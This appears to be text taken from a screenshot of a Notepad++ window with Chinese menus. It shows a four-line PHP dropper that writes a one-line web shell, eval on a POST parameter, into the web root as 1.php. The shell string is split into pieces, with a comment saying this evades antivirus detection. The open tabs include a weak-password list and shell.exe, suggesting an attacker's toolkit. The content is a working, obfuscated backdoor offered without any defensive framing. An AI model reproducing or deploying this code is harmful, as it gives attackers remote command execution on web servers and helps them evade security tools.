 C:\Users\25963\Desktop\1.zip - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
22222.py 新建文本文档 (2).txt 弱口令.txt index.html jquery.js shell.exe 1.zip
1 <?php
2 $a = '<?ph'.'p ev'.'al($_PO'.'ST[1]);?>';
3 file_put_contents('/var/www/html/1.php',$a);
4 ?>
5 # 起到免杀效果
6